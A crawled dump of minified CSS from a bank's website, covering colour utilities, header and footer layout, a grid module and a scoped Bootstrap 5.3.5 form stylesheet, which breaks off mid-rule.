.mb-112{margin-bottom:112px;}.GDS .marginBottom-120{margin-bottom:120px;}.GDS .mb-120{margin-bottom:120px;}.GDS .marginBottom-128{margin-bottom:128px;}.GDS .mb-128{margin-bottom:128px;}.GDS .VerdePrimario100{color:#002a18;}.GDS .VerdePrimario80{color:#003f24;}.GDS .VerdePrimario70{color:#00693c;}.GDS .VerdePrimario60{color:#338763;}.GDS .VerdePrimario40{color:#66a58a;}.GDS .VerdePrimario30{color:#99c3b1;}.GDS .VerdePrimario20{color:#cce1d8;}.GDS .VerdePrimario10{color:#e7f7ee;}.GDS .VerdeSecundario100{color:#2a4c10;}.GDS .VerdeSecundario80{color:#549820;}.GDS .VerdeSecundario70{color:#69be28;}.GDS .VerdeSecundario60{color:#87cb53;}.GDS .VerdeSecundario40{color:#a5d87e;}.GDS .VerdeSecundario30{color:#c3e5a9;}.GDS .VerdeSecundario20{color:#d4ecc1;}.GDS .VerdeSecundario10{color:#d4ecc1;}.GDS .GrisOscuro100{color:#1e1e1e;}.GDS .GrisOscuro90{color:#3f3f3f;}.GDS .GrisOscuro80{color:#5d5d5d;}.GDS .GrisOscuro70{color:#717171;}.GDS .GrisOscuro60{color:#9a9a9a;}.GDS .GrisClaro100{color:#949494;}.GDS .GrisClaro40{color:#c4c4c4;}.GDS .GrisClaro30{color:#d9d9d9;}.GDS .GrisClaro20{color:#e9e9e9;}.GDS .GrisClaro10{color:#eee;}.GDS .Blanco{color:#fff;}.GDS .center{display:flex;justify-content:center;}.GDS .fondoGris{background-color:#f5f5f5;}.GDS .VerdePrimario80Graph{background-color:#003f24;}.GDS .VerdePrimario70Graph{background-color:#00693c;}.GDS .VerdePrimario40Graph{background-color:#66a58a;}.GDS .VerdePrimario20Graph{background-color:#cce1d8;}.GDS .VerdeSecundario80Graph{background-color:#549820;}.GDS .VerdeSecundario70Graph{background-color:#69be28;}.GDS .VerdeSecundario40Graph{background-color:#a5d87e;}.GDS .VerdeSecundario20Graph{background-color:#d4ecc1;}.GDS .GrisOscuro80Graph{background-color:#3f3f3f;}.GDS .GrisOscuro70Graph{background-color:#717171;}.GDS .GrisOscuro40Graph{background-color:#949494;}.GDS .GrisOscuro20Graph{background-color:#d9d9d9;}.GDS .Morado80Graph{background-color:#80379b;}.GDS .Morado70Graph{background-color:#a069b4;}.GDS .Morado40Graph{background-color:#bf9bcd;}.GDS .Morado20Graph{background-color:#dfcde6;}.GDS .Rosa80Graph{background-color:#ea5084;}.GDS .Rosa70Graph{background-color:#ef7ca2;}.GDS .Rosa40Graph{background-color:#f4a7c1;}.GDS .Rosa20Graph{background-color:#fad3e0;}.GDS .Turquesa80Graph{background-color:#00a6a0;}.GDS .Turquesa70Graph{background-color:#40bcb8;}.GDS .Turquesa40Graph{background-color:#80d2cf;}.GDS .Turquesa20Graph{background-color:#bfe9e7;}.GDS .Naranja80Graph{background-color:#e87300;}.GDS .Naranja70Graph{background-color:#ee9740;}.GDS .Naranja40Graph{background-color:#f4b880;}.GDS .Naranja20Graph{background-color:#f9dcbf;}.GDS .AzulRey80Graph{background-color:#0f4dbc;}.GDS .AzulRey70Graph{background-color:#4b79cd;}.GDS .AzulRey40Graph{background-color:#87a7dd;}.GDS .AzulRey20Graph{background-color:#c3d2ee;}.GDS SoloWeb{display:block!important;}.GDS .SoloMovil{display:none!important;}.GDS .os-scrollbar.os-scrollbar-vertical{padding:8px!important;box-sizing:content-box;width:8px;}.GDS .os-scrollbar.os-scrollbar-vertical .os-scrollbar-handle{background-color:#949494!important;}@media(max-width:767.98px){.GDS .SoloMovil{display:block!important;}.GDS .SoloWeb{display:none!important;}}body.GDS{background-color:#fff;}.GDS .HeaderGDS{padding:12px 0;background-color:#fff;height:80px;}.GDS .HeaderGDS .contenidoHeader{height:56px;display:inline-flex;width:100%;justify-content:space-between;align-items:center;}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader{justify-content:center;}}.GDS .HeaderGDS .contenidoHeader .logoPromerica{height:56px;max-width:280px;width:100%;object-fit:contain;}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader .logoPromerica{height:32px;}}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader .elementosHeader{display:none;}}.GDS .HeaderGDS .contenidoHeader .elementosHeader .form-container-gds{margin-bottom:0!important;}.GDS .HeaderGDS .contenidoHeader .elementosHeader .form-container-gds .form-control-gds{width:265px;}.GDS .FooterGDS{margin-top:80px;}.GDS .FooterGDS .listadoRedes{margin:0 0 10px 0;display:inline-flex;width:100%;gap:16px;justify-content:center;}@media(max-width:767.98px){.GDS .FooterGDS .listadoRedes{display:none;}}.GDS .FooterGDS .listadoRedes .redSocial{height:32px;width:32px;background-color:#00693c;color:#fff;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;font-size:16px;}.GDS .FooterGDS .ContenidoFooterContainer{background-color:#00693c;padding:8px 16px 12px 16px;border-top:2px solid #69be28;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer{background-color:#fff;border:0!important;padding:5.5px 16px 8px 16px;}}.GDS .FooterGDS .ContenidoFooterContainer .containerGDS{padding:0!important;}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter{display:inline-flex;gap:8px;width:100%;justify-content:space-between;align-items:center;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter{border-top:1px solid #c4c4c4;padding:6.5px 2.5px 2.5px 0;}}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{color:#fff;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{color:#5d5d5d;}}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter{display:none;}}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter a{color:#fff;text-decoration:unset;cursor:pointer;}.GDS .FooterGDS .ContenidoFooterContainer .iconoFooter{width:32px;height:29px;object-fit:contain;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .iconoFooter{content:url("../img/svg/estrellaPromerica.svg");}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/FilaGDS.min.css?cdv=530660087
body_size: 25
content:
.GDS .FilaGDS .containerGDS.contenedorColumnas{display:grid;grid-template-columns:repeat(12,1fr);background-color:#fff;}@media(max-width:767.98px){.GDS .FilaGDS .containerGDS.contenedorColumnas{display:flex;flex-direction:column-reverse;justify-content:center;align-items:center;}}.GDS .FilaGDS .containerGDS.contenedorColumnas .col-12{grid-column:1/span 12;}@media(max-width:767.98px){.GDS .FilaGDS .containerGDS.contenedorColumnas .col-12{width:100%;}}.GDS .FilaGDS .containerGDS.contenedorColumnas .col-8{grid-column:1/span 8;}@media(max-width:767.98px){.GDS .FilaGDS .containerGDS.contenedorColumnas .col-8{width:100%;}}.GDS .FilaGDS .containerGDS.contenedorColumnas .col-4{grid-column:9/span 4;}@media(max-width:767.98px){.GDS .FilaGDS .containerGDS.contenedorColumnas .col-4{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/FormulariosOriginales.min.css?cdv=530660087
body_size: 48769
content:
.GDS .FormulariosOriginales div{line-height:1!important;}.FormulariosOriginales form{@charset "UTF-8";
/*!
 * Bootstrap  v5.3.5 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
/*! Fuente Light tamanno 300 version normal y cursiva */
/*! Fuente tamanno 400 version normal */
/*! Fuente tamanno 400 version cursiva */
/*! Fuente Light tamanno 500 version normal y cursiva */
/*! Fuente Light tamanno 600 version normal y cursiva */
/*! Fuente Bold tamanno 700 version normal y cursiva */
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
/*! Fuente Black tamanno 900 version normal y cursiva */
font-family:'Nunito Sans',Tahoma;}.FormulariosOriginales form :root,.FormulariosOriginales form [data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545;}.FormulariosOriginales form [data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222,226,230,.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222,226,230,.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255,255,255,.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f;}.FormulariosOriginales form *,.FormulariosOriginales form *::before,.FormulariosOriginales form *::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){.FormulariosOriginales form :root{scroll-behavior:smooth;}}.FormulariosOriginales form body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}.FormulariosOriginales form hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25;}.FormulariosOriginales form h6,.FormulariosOriginales form .h6,.FormulariosOriginales form h5,.FormulariosOriginales form .h5,.FormulariosOriginales form h4,.FormulariosOriginales form .h4,.FormulariosOriginales form h3,.FormulariosOriginales form .h3,.FormulariosOriginales form h2,.FormulariosOriginales form .h2,.FormulariosOriginales form h1,.FormulariosOriginales form .h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color);}.FormulariosOriginales form h1,.FormulariosOriginales form .h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.FormulariosOriginales form h1,.FormulariosOriginales form .h1{font-size:2.5rem;}}.FormulariosOriginales form h2,.FormulariosOriginales form .h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){.FormulariosOriginales form h2,.FormulariosOriginales form .h2{font-size:2rem;}}.FormulariosOriginales form h3,.FormulariosOriginales form .h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){.FormulariosOriginales form h3,.FormulariosOriginales form .h3{font-size:1.75rem;}}.FormulariosOriginales form h4,.FormulariosOriginales form .h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){.FormulariosOriginales form h4,.FormulariosOriginales form .h4{font-size:1.5rem;}}.FormulariosOriginales form h5,.FormulariosOriginales form .h5{font-size:1.25rem;}.FormulariosOriginales form h6,.FormulariosOriginales form .h6{font-size:1rem;}.FormulariosOriginales form p{margin-top:0;margin-bottom:1rem;}.FormulariosOriginales form abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}.FormulariosOriginales form address{margin-bottom:1rem;font-style:normal;line-height:inherit;}.FormulariosOriginales form ol,.FormulariosOriginales form ul{padding-left:2rem;}.FormulariosOriginales form ol,.FormulariosOriginales form ul,.FormulariosOriginales form dl{margin-top:0;margin-bottom:1rem;}.FormulariosOriginales form ol ol,.FormulariosOriginales form ul ul,.FormulariosOriginales form ol ul,.FormulariosOriginales form ul ol{margin-bottom:0;}.FormulariosOriginales form dt{font-weight:700;}.FormulariosOriginales form dd{margin-bottom:.5rem;margin-left:0;}.FormulariosOriginales form blockquote{margin:0 0 1rem;}.FormulariosOriginales form b,.FormulariosOriginales form strong{font-weight:bolder;}.FormulariosOriginales form small,.FormulariosOriginales form .small{font-size:.875em;}.FormulariosOriginales form mark,.FormulariosOriginales form .mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg);}.FormulariosOriginales form sub,.FormulariosOriginales form sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}.FormulariosOriginales form sub{bottom:-.25em;}.FormulariosOriginales form sup{top:-.5em;}.FormulariosOriginales form a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline;}.FormulariosOriginales form a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb);}.FormulariosOriginales form a:not([href]):not([class]),.FormulariosOriginales form a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}.FormulariosOriginales form pre,.FormulariosOriginales form code,.FormulariosOriginales form kbd,.FormulariosOriginales form samp{font-family:var(--bs-font-monospace);font-size:1em;}.FormulariosOriginales form pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}.FormulariosOriginales form pre code{font-size:inherit;color:inherit;word-break:normal;}.FormulariosOriginales form code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word;}.FormulariosOriginales form a>code{color:inherit;}.FormulariosOriginales form kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem;}.FormulariosOriginales form kbd kbd{padding:0;font-size:1em;}.FormulariosOriginales form figure{margin:0 0 1rem;}.FormulariosOriginales form img,.FormulariosOriginales form svg{vertical-align:middle;}.FormulariosOriginales form table{caption-side:bottom;border-collapse:collapse;}.FormulariosOriginales form caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left;}.FormulariosOriginales form th{text-align:inherit;text-align:-webkit-match-parent;}.FormulariosOriginales form thead,.FormulariosOriginales form tbody,.FormulariosOriginales form tfoot,.FormulariosOriginales form tr,.FormulariosOriginales form td,.FormulariosOriginales form th{border-color:inherit;border-style:solid;border-width:0;}.FormulariosOriginales form label{display:inline-block;}.FormulariosOriginales form button{border-radius:0;}.FormulariosOriginales form button:focus:not(:focus-visible){outline:0;}.FormulariosOriginales form input,.FormulariosOriginales form button,.FormulariosOriginales form select,.FormulariosOriginales form optgroup,.FormulariosOriginales form textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}.FormulariosOriginales form button,.FormulariosOriginales form select{text-transform:none;}.FormulariosOriginales form [role=button]{cursor:pointer;}.FormulariosOriginales form select{word-wrap:normal;}.FormulariosOriginales form select:disabled{opacity:1;}.FormulariosOriginales form [list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important;}.FormulariosOriginales form button,.FormulariosOriginales form [type=button],.FormulariosOriginales form [type=reset],.FormulariosOriginales form [type=submit]{-webkit-appearance:button;}.FormulariosOriginales form button:not(:disabled),.FormulariosOriginales form [type=button]:not(:disabled),.FormulariosOriginales form [type=reset]:not(:disabled),.FormulariosOriginales form [type=submit]:not(:disabled){cursor:pointer;}.FormulariosOriginales form ::-moz-focus-inner{padding:0;border-style:none;}.FormulariosOriginales form textarea{resize:vertical;}.FormulariosOriginales form fieldset{min-width:0;padding:0;margin:0;border:0;}.FormulariosOriginales form legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){.FormulariosOriginales form legend{font-size:1.5rem;}}.FormulariosOriginales form legend+*{clear:left;}.FormulariosOriginales form ::-webkit-datetime-edit-fields-wrapper,.FormulariosOriginales form ::-webkit-datetime-edit-text,.FormulariosOriginales form ::-webkit-datetime-edit-minute,.FormulariosOriginales form ::-webkit-datetime-edit-hour-field,.FormulariosOriginales form ::-webkit-datetime-edit-day-field,.FormulariosOriginales form ::-webkit-datetime-edit-month-field,.FormulariosOriginales form ::-webkit-datetime-edit-year-field{padding:0;}.FormulariosOriginales form ::-webkit-inner-spin-button{height:auto;}.FormulariosOriginales form [type=search]{-webkit-appearance:textfield;outline-offset:-2px;}.FormulariosOriginales form ::-webkit-search-decoration{-webkit-appearance:none;}.FormulariosOriginales form ::-webkit-color-swatch-wrapper{padding:0;}.FormulariosOriginales form ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}.FormulariosOriginales form ::file-selector-button{font:inherit;-webkit-appearance:button;}.FormulariosOriginales form output{display:inline-block;}.FormulariosOriginales form iframe{border:0;}.FormulariosOriginales form summary{display:list-item;cursor:pointer;}.FormulariosOriginales form progress{vertical-align:baseline;}.FormulariosOriginales form [hidden]{display:none!important;}.FormulariosOriginales form .lead{font-size:1.25rem;font-weight:300;}.FormulariosOriginales form .display-1{font-weight:300;line-height:1.2;font-size:calc(1.625rem + 4.5vw);}@media(min-width:1200px){.FormulariosOriginales form .display-1{font-size:5rem;}}.FormulariosOriginales form .display-2{font-weight:300;line-height:1.2;font-size:calc(1.575rem + 3.9vw);}@media(min-width:1200px){.FormulariosOriginales form .display-2{font-size:4.5rem;}}.FormulariosOriginales form .display-3{font-weight:300;line-height:1.2;font-size:calc(1.525rem + 3.3vw);}@media(min-width:1200px){.FormulariosOriginales form .display-3{font-size:4rem;}}.FormulariosOriginales form .display-4{font-weight:300;line-height:1.2;font-size:calc(1.475rem + 2.7vw);}@media(min-width:1200px){.FormulariosOriginales form .display-4{font-size:3.5rem;}}.FormulariosOriginales form .display-5{font-weight:300;line-height:1.2;font-size:calc(1.425rem + 2.1vw);}@media(min-width:1200px){.FormulariosOriginales form .display-5{font-size:3rem;}}.FormulariosOriginales form .display-6{font-weight:300;line-height:1.2;font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.FormulariosOriginales form .display-6{font-size:2.5rem;}}.FormulariosOriginales form .list-unstyled{padding-left:0;list-style:none;}.FormulariosOriginales form .list-inline{padding-left:0;list-style:none;}.FormulariosOriginales form .list-inline-item{display:inline-block;}.FormulariosOriginales form .list-inline-item:not(:last-child){margin-right:.5rem;}.FormulariosOriginales form .initialism{font-size:.875em;text-transform:uppercase;}.FormulariosOriginales form .blockquote{margin-bottom:1rem;font-size:1.25rem;}.FormulariosOriginales form .blockquote>:last-child{margin-bottom:0;}.FormulariosOriginales form .blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d;}.FormulariosOriginales form .blockquote-footer::before{content:"��";}.FormulariosOriginales form .img-fluid{max-width:100%;height:auto;}.FormulariosOriginales form .img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto;}.FormulariosOriginales form .figure{display:inline-block;}.FormulariosOriginales form .figure-img{margin-bottom:.5rem;line-height:1;}.FormulariosOriginales form .figure-caption{font-size:.875em;color:var(--bs-secondary-color);}.FormulariosOriginales form .container,.FormulariosOriginales form .container-fluid,.FormulariosOriginales form .container-xxl,.FormulariosOriginales form .container-xl,.FormulariosOriginales form .container-lg,.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto;}@media(min-width:576px){.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:540px;}}@media(min-width:768px){.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:720px;}}@media(min-width:992px){.FormulariosOriginales form .container-lg,.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:960px;}}@media(min-width:1200px){.FormulariosOriginales form .container-xl,.FormulariosOriginales form .container-lg,.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:1140px;}}@media(min-width:1400px){.FormulariosOriginales form .container-xxl,.FormulariosOriginales form .container-xl,.FormulariosOriginales form .container-lg,.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:1320px;}}.FormulariosOriginales form :root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;}.FormulariosOriginales form .row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));}.FormulariosOriginales form .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.FormulariosOriginales form .col{flex:1 0 0;}.FormulariosOriginales form .row-cols-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-3{margin-left:25%;}.FormulariosOriginales form .offset-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-6{margin-left:50%;}.FormulariosOriginales form .offset-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-9{margin-left:75%;}.FormulariosOriginales form .offset-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-0,.FormulariosOriginales form .gx-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-0,.FormulariosOriginales form .gy-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-1,.FormulariosOriginales form .gx-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-1,.FormulariosOriginales form .gy-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-2,.FormulariosOriginales form .gx-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-2,.FormulariosOriginales form .gy-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-3,.FormulariosOriginales form .gx-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-3,.FormulariosOriginales form .gy-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-4,.FormulariosOriginales form .gx-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-4,.FormulariosOriginales form .gy-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-5,.FormulariosOriginales form .gx-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-5,.FormulariosOriginales form .gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.FormulariosOriginales form .col-sm{flex:1 0 0;}.FormulariosOriginales form .row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form 